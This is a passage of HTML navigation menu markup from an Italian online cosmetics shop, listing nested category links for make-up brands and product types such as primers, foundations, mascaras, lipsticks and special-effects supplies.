><span>Liberty palette</span></a></li><li  class="level3 nav-1-21-1-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/eyeliner.html" ><span>Eyeliner</span></a></li></ul></li><li  class="level2 nav-1-21-2 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/viso.html" ><span>Viso</span></a></li><li  class="level2 nav-1-21-3 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/labbra.html" ><span>Labbra</span></a></li><li  class="level2 nav-1-21-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-22 category-item parent"><a href="http://stockmakeup.it/index.php/brand/real-techniques.html" ><span>Real Techniques</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/real-techniques/bold-metals-collection.html" ><span>Bold Metals Collection</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="http://stockmakeup.it/index.php/brand/real-techniques/viso.html" ><span>Viso</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="http://stockmakeup.it/index.php/brand/real-techniques/occhi.html" ><span>Occhi</span></a></li><li  class="level2 nav-1-22-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/real-techniques/set-di-pennelli.html" ><span>Set di pennelli</span></a></li></ul></li><li  class="level1 nav-1-23 category-item last parent"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics.html" ><span>MeMeMe Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/viso.html" ><span>Viso</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/guance.html" ><span>Guance</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/occhi.html" ><span>Occhi</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/ciglia.html" ><span>Ciglia</span></a></li><li  class="level2 nav-1-23-5 category-item"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/labbra.html" ><span>Labbra</span></a></li><li  class="level2 nav-1-23-6 category-item"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/accessori.html" ><span>Accessori</span></a></li><li  class="level2 nav-1-23-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/gift-set.html" ><span>Gift Set</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item has-active level-top parent"><a href="http://stockmakeup.it/index.php/make-up.html"  class="level-top" ><span>Make Up</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first has-active parent"><a href="http://stockmakeup.it/index.php/make-up/viso.html" ><span>Viso</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first parent"><a href="http://stockmakeup.it/index.php/make-up/viso/primer.html" ><span>Primer</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-1-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/primer/primer-in-crema.html" ><span>Primer in crema</span></a></li><li  class="level3 nav-2-1-1-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/primer/primer-fluidi.html" ><span>Primer fluidi</span></a></li><li  class="level3 nav-2-1-1-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/primer/primer-in-polvere.html" ><span>Primer in polvere</span></a></li><li  class="level3 nav-2-1-1-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/primer/primer-spray.html" ><span>Primer spray</span></a></li></ul></li><li  class="level2 nav-2-1-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta.html" ><span>Fondotinta</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-fluidi.html" ><span>Fondotinta fluidi</span></a></li><li  class="level3 nav-2-1-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-compatti.html" ><span>Fondotinta compatti</span></a></li><li  class="level3 nav-2-1-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-in-polvere.html" ><span>Fondotinta in polvere</span></a></li><li  class="level3 nav-2-1-2-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-in-crema.html" ><span>Fondotinta in crema</span></a></li><li  class="level3 nav-2-1-2-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-in-stick.html" ><span>Fondotinta in stick</span></a></li><li  class="level3 nav-2-1-2-6 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-in-mousse.html" ><span>Fondotinta in mousse</span></a></li></ul></li><li  class="level2 nav-2-1-3 category-item has-active parent"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori.html" ><span>Correttori</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-3-1 category-item first active"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/correttori-compatti.html" ><span>Correttori compatti</span></a></li><li  class="level3 nav-2-1-3-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/correttori-fluidi.html" ><span>Correttori fluidi</span></a></li><li  class="level3 nav-2-1-3-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/correttori-in-polvere.html" ><span>Correttori in polvere</span></a></li><li  class="level3 nav-2-1-3-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/correttori-in-stick.html" ><span>Correttori in stick</span></a></li><li  class="level3 nav-2-1-3-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/matite-correttori.html" ><span>Matite correttori</span></a></li><li  class="level3 nav-2-1-3-6 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/kit-correttori.html" ><span>Kit Correttori</span></a></li></ul></li><li  class="level2 nav-2-1-4 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/ciprie.html" ><span>Ciprie</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-4-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/ciprie/ciprie-compatte.html" ><span>Ciprie compatte</span></a></li><li  class="level3 nav-2-1-4-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/ciprie/ciprie-in-polvere.html" ><span>Ciprie in polvere</span></a></li></ul></li><li  class="level2 nav-2-1-5 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/terre-e-bronzer.html" ><span>Terre e Bronzer</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-5-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/terre-e-bronzer/terre-compatte-e-in-polvere.html" ><span>Terre compatte e in polvere</span></a></li><li  class="level3 nav-2-1-5-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/terre-e-bronzer/terre-cotte.html" ><span>Terre cotte</span></a></li><li  class="level3 nav-2-1-5-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/terre-e-bronzer/bronzer.html" ><span>Bronzer</span></a></li></ul></li><li  class="level2 nav-2-1-6 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/blush.html" ><span>Blush</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-6-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/blush/blush-in-polvere.html" ><span>Blush in polvere</span></a></li><li  class="level3 nav-2-1-6-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/blush/blush-compatti.html" ><span>Blush compatti</span></a></li><li  class="level3 nav-2-1-6-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/blush/blush-in-crema-e-fluidi.html" ><span>Blush in crema e fluidi</span></a></li></ul></li><li  class="level2 nav-2-1-7 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/illuminanti.html" ><span>Illuminanti</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-7-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/illuminanti/illuminanti-compatti-e-in-polvere.html" ><span>Illuminanti compatti e in polvere</span></a></li><li  class="level3 nav-2-1-7-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/illuminanti/illuminanti-in-crema-e-liquidi.html" ><span>Illuminanti in crema e liquidi</span></a></li><li  class="level3 nav-2-1-7-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/illuminanti/kit-illuminanti.html" ><span>Kit Illuminanti</span></a></li></ul></li><li  class="level2 nav-2-1-8 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/camouflage-e-ceroni.html" ><span>Camouflage e Ceroni</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-8-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/camouflage-e-ceroni/camouflage.html" ><span>Camouflage</span></a></li><li  class="level3 nav-2-1-8-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/camouflage-e-ceroni/ceroni.html" ><span>Ceroni</span></a></li></ul></li><li  class="level2 nav-2-1-9 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/viso/fissatori.html" ><span>Fissatori</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-9-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/fissatori/fissatori-spray-e-gel.html" ><span>Fissatori Spray e Gel</span></a></li><li  class="level3 nav-2-1-9-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/fissatori/fissatori-in-polvere.html" ><span>Fissatori in polvere</span></a></li></ul></li></ul></li><li  class="level1 nav-2-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi.html" ><span>Occhi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/primer.html" ><span>Primer</span></a></li><li  class="level2 nav-2-2-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara.html" ><span>Mascara</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-cinecitta-make-up.html" ><span>Mascara Cinecittà make-up</span></a></li><li  class="level3 nav-2-2-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-neve-cosmetics.html" ><span>Mascara Neve Cosmetics</span></a></li><li  class="level3 nav-2-2-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-the-balm-cosmetics.html" ><span>Mascara the Balm Cosmetics</span></a></li><li  class="level3 nav-2-2-2-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-purobio-cosmetics.html" ><span>Mascara PuroBio Cosmetics</span></a></li><li  class="level3 nav-2-2-2-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-extreme-make-up.html" ><span>Mascara Extreme Make-Up</span></a></li><li  class="level3 nav-2-2-2-6 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-barry-m.html" ><span>Mascara Barry M</span></a></li><li  class="level3 nav-2-2-2-7 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-sigma-beauty.html" ><span>Mascara Sigma Beauty</span></a></li><li  class="level3 nav-2-2-2-8 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-mememe-cosmetics.html" ><span>Mascara Mememe Cosmetics</span></a></li></ul></li><li  class="level2 nav-2-2-3 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti.html" ><span>Ombretti</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-3-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/ombretti-in-polvere.html" ><span>Ombretti in polvere</span></a></li><li  class="level3 nav-2-2-3-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/ombretti-compatti.html" ><span>Ombretti compatti</span></a></li><li  class="level3 nav-2-2-3-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/ombretti-cotti.html" ><span>Ombretti cotti</span></a></li><li  class="level3 nav-2-2-3-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/ombretti-liquidi-e-in-crema.html" ><span>Ombretti liquidi e in crema</span></a></li><li  class="level3 nav-2-2-3-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/matitoni-ombretti.html" ><span>Matitoni ombretti</span></a></li><li  class="level3 nav-2-2-3-6 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/kit-e-set-ombretti.html" ><span>Kit e Set Ombretti</span></a></li></ul></li><li  class="level2 nav-2-2-4 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/matite.html" ><span>Matite</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-4-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/matite/matite-khol-e-kajal.html" ><span>Matite Khol e Kajal</span></a></li><li  class="level3 nav-2-2-4-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/matite/matite-occhi.html" ><span>Matite occhi</span></a></li><li  class="level3 nav-2-2-4-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/matite/kit-e-set-matite.html" ><span>Kit e Set Matite</span></a></li></ul></li><li  class="level2 nav-2-2-5 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/eyeliner.html" ><span>Eyeliner</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-5-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/eyeliner/eyeliner-a-penna.html" ><span>Eyeliner a penna</span></a></li><li  class="level3 nav-2-2-5-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/eyeliner/eyeliner-con-pennello.html" ><span>Eyeliner con pennello</span></a></li><li  class="level3 nav-2-2-5-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/eyeliner/eyeliner-cake-e-in-gel.html" ><span>Eyeliner Cake e in Gel</span></a></li></ul></li><li  class="level2 nav-2-2-6 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia.html" ><span>Sopracciglia</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-6-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia/matite-sopracciglia.html" ><span>Matite sopracciglia</span></a></li><li  class="level3 nav-2-2-6-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia/gel-e-creme-per-sopracciglia.html" ><span>Gel e Creme per sopracciglia</span></a></li><li  class="level3 nav-2-2-6-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia/polveri-per-sopracciglia.html" ><span>Polveri per sopracciglia</span></a></li><li  class="level3 nav-2-2-6-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia/mascara-e-eyeliner-per-sopracciglia.html" ><span>Mascara e Eyeliner per sopracciglia</span></a></li><li  class="level3 nav-2-2-6-5 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia/kit-e-set-sopracciglia.html" ><span>Kit e Set Sopracciglia</span></a></li></ul></li><li  class="level2 nav-2-2-7 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/glitter-e-pigmenti.html" ><span>Glitter e Pigmenti</span></a></li><li  class="level2 nav-2-2-8 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/ciglia-finte.html" ><span>Ciglia finte</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-8-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/ciglia-finte/ciglia-grimas.html" ><span>Ciglia Grimas</span></a></li><li  class="level3 nav-2-2-8-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ciglia-finte/ciglia-sugarpill.html" ><span>Ciglia Sugarpill</span></a></li><li  class="level3 nav-2-2-8-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ciglia-finte/ciglia-paperself.html" ><span>Ciglia Paperself</span></a></li><li  class="level3 nav-2-2-8-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/ciglia-finte/ciglia-bh-cosmetics.html" ><span>Ciglia BH Cosmetics</span></a></li></ul></li></ul></li><li  class="level1 nav-2-3 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/labbra.html" ><span>Labbra</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/labbra/primer.html" ><span>Primer</span></a></li><li  class="level2 nav-2-3-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/labbra/rossetti.html" ><span>Rossetti</span></a><ul class="level2 submenu"><li  class="level3 nav-2-3-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/labbra/rossetti/rossetti-liquidi.html" ><span>Rossetti liquidi</span></a></li><li  class="level3 nav-2-3-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/labbra/rossetti/rossetti-in-stick.html" ><span>Rossetti in stick</span></a></li><li  class="level3 nav-2-3-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/labbra/rossetti/lip-balm-e-lip-tint.html" ><span>Lip Balm e Lip Tint</span></a></li><li  class="level3 nav-2-3-2-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/labbra/rossetti/rossetti-matitoni.html" ><span>Rossetti matitoni</span></a></li></ul></li><li  class="level2 nav-2-3-3 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/labbra/lucidalabbra.html" ><span>Lucidalabbra</span></a><ul class="level2 submenu"><li  class="level3 nav-2-3-3-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/labbra/lucidalabbra/lip-gloss.html" ><span>Lip Gloss</span></a></li><li  class="level3 nav-2-3-3-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/labbra/lucidalabbra/lip-balm.html" ><span>Lip Balm</span></a></li></ul></li><li  class="level2 nav-2-3-4 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/labbra/matite-e-contorno-labbra.html" ><span>Matite e Contorno labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-2-3-4-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/labbra/matite-e-contorno-labbra/matite-e-matitoni.html" ><span>Matite e Matitoni</span></a></li><li  class="level3 nav-2-3-4-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/labbra/matite-e-contorno-labbra/contorno-labbra.html" ><span>Contorno labbra</span></a></li><li  class="level3 nav-2-3-4-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/labbra/matite-e-contorno-labbra/kit-e-set-labbra.html" ><span>Kit e Set labbra</span></a></li></ul></li><li  class="level2 nav-2-3-5 category-item last"><a href="http://stockmakeup.it/index.php/make-up/labbra/balsami-e-oli.html" ><span>Balsami e Oli</span></a></li></ul></li><li  class="level1 nav-2-4 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi.html" ><span>Palette - Tavolozze - Piramidi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first parent"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso.html" ><span>Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-2-4-1-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso/palette-fondotinta.html" ><span>Palette Fondotinta</span></a></li><li  class="level3 nav-2-4-1-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso/palette-correttori.html" ><span>Palette Correttori</span></a></li><li  class="level3 nav-2-4-1-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso/palette-ciprie.html" ><span>Palette Ciprie</span></a></li><li  class="level3 nav-2-4-1-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso/palette-blush.html" ><span>Palette Blush</span></a></li><li  class="level3 nav-2-4-1-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso/palette-terre-e-bronzer.html" ><span>Palette Terre e Bronzer</span></a></li><li  class="level3 nav-2-4-1-6 category-item last"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso/palette-illuminanti.html" ><span>Palette Illuminanti</span></a></li></ul></li><li  class="level2 nav-2-4-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi.html" ><span>Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-2-4-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/the-balm-cosmetics.html" ><span>the Balm Cosmetics</span></a></li><li  class="level3 nav-2-4-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/cinecitta-make-up.html" ><span>Cinecittà Make Up</span></a></li><li  class="level3 nav-2-4-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/neve-cosmetics.html" ><span>Neve Cosmetics</span></a></li><li  class="level3 nav-2-4-2-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/extreme-make-up.html" ><span>Extreme Make Up</span></a></li><li  class="level3 nav-2-4-2-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/barry-m-cosmetics.html" ><span>Barry M Cosmetics</span></a></li><li  class="level3 nav-2-4-2-6 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/bh-cosmetics.html" ><span>BH Cosmetics</span></a></li><li  class="level3 nav-2-4-2-7 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/coastal-scents.html" ><span>Coastal Scents</span></a></li><li  class="level3 nav-2-4-2-8 category-item last"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/brand-vari.html" ><span>Brand vari</span></a></li></ul></li><li  class="level2 nav-2-4-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/labbra.html" ><span>Labbra</span></a></li><li  class="level2 nav-2-4-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/vuote.html" ><span>Vuote</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali.html" ><span>Effetti Speciali</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first parent"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting.html" ><span>Body Painting</span></a><ul class="level2 submenu"><li  class="level3 nav-2-5-1-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/trucchi-ad-acqua.html" ><span>Trucchi ad acqua</span></a></li><li  class="level3 nav-2-5-1-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/ceroni.html" ><span>Ceroni</span></a></li><li  class="level3 nav-2-5-1-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/glitter.html" ><span>Glitter e Polveri colorate</span></a></li><li  class="level3 nav-2-5-1-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/accessori.html" ><span>Accessori</span></a></li><li  class="level3 nav-2-5-1-5 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/pennelli.html" ><span>Pennelli</span></a><ul class="level3 submenu"><li  class="level4 nav-2-5-1-5-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/pennelli/pennelli-grimas.html" ><span>Pennelli Grimas</span></a></li><li  class="level4 nav-2-5-1-5-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/pennelli/pennelli-bdellium-sfx.html" ><span>Pennelli Bdellium SFX</span></a></li></ul></li></ul></li><li  class="level2 nav-2-5-2 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx.html" ><span>Special FX</span></a><ul class="level2 submenu"><li  class="level3 nav-2-5-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/sangue-plastilina-lattice.html" ><span>Sangue - Plastilina - Lattice</span></a></li><li  class="level3 nav-2-5-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/effetti-per-la-pelle.html" ><span>Effetti per la pelle</span></a></li><li  class="level3 nav-2-5-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/cere-pasta.html" ><span>Cere - Pasta</span></a></li><li  class="level3 nav-2-5-2-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/protesi-in-lattice.html" ><span>Protesi in lattice</span></a></li><li  class="level3 nav-2-5-2-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/preparati-adesivi-solventi.html" ><span>Preparati adesivi - Solventi</span></a></li><li  class="level3 nav-2-5-2-6 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/accessori.html" ><span>Accessori</span></a></li><li  class="level3 nav-2-5-2-7 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/pennelli.html" ><span>Pennelli</span></a><ul class="level3 submenu"><li  class="level4 nav-2-5-2-7-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/pennelli/pennelli-bdellium-sfx.html" ><span>Pennelli Bdellium SFX</span></a></li><li  class="level4 nav-2-5-2-7-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/pennelli/pennelli-grimas.html" ><span>Pennelli Grimas</span></a></li><li  class="level4 nav-2-5-2-7-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/pennelli/pennelli-sigma-fx.html" ><span>Pennelli Sigma FX</span></a></li></ul></li></ul></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/unghie.html" ><span>Unghie</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/unghie/linee-smalti.html" ><span>Linee Smalti</span></a></li><li  class="level2 nav-2-6-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/unghie/linea-ricostruzione.html" ><span>Linea Ricostruzione</span></a><ul class="level2 submenu"><li  class="level3 nav-2-6-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/unghie/linea-ricostruzione/extra-line.html" ><span>Extra Line</span></a></li><li  class="level3 nav-2-6-2-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/unghie/linea-ricostruzione/professional-line.html" ><span>Professional Line</span></a></li></ul></li><li  class="level2 nav-2-6-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/unghie/linea-curativa.html" ><span>Linea Curativa</span></a></li><li  class="level2 nav-2-6-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/unghie/prodotti-complementari.html" ><span>Prodotti Complementari</span></a></li><li  class="level2 nav-2-6-5 category-item last"><a href="http://stockmakeup.it/index.php/make-up/unghie/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/capelli.html" ><span>Capelli</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/capelli/mascara-ritocco-flash.html" ><span>Mascara Ritocco Flash</span></a></li><li  class="level2 nav-2-7-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/capelli/mascara-flash-meches.html" ><span>Mascara Flash Mechès</span></a></li><li  class="level2 nav-2-7-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/capelli/spazzole.html" ><span>Spazzole</span></a></li><li  class="level2 nav-2-7-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/capelli/prodotti-per-capelli.html" ><span>Prodotti per capelli</span></a></li></ul></li><li  class="level1 nav-2-8 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/accessori.html" ><span>Accessori</span></a><ul class="level1 submenu"><li  class="level2 nav-2-8-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/accessori/piumini.html" ><span>Piumini</span></a></li><li  class="level2 nav-2-8-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette.html" ><span>Spugnette</span></a><ul class="level2 submenu"><li  class="level3 nav-2-8-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/spugnette-cinecitta-make-up.html" ><span>Spugnette Cinecittà Make Up</span></a></li><li  class="level3 nav-2-8-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/spugnette-beauty-blender.html" ><span>Spugnette Beauty Blender</span></a></li><li  class="level3 nav-2-8-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/spugnette-purobio-cosmetics.html" ><span>Spugnette PuroBio Cosmetics</span></a></li><li  class="level3 nav-2-8-2-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/spugnette-grimas.html" ><span>Spugnette Grimas</span></a></li><li  class="level3 nav-2-8-2-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/spugnette-neve-cosmetics.html" ><span>Spugnette Neve Cosmetics</span></a></li><li  class="level3 nav-2-8-2-6 category-item"><a 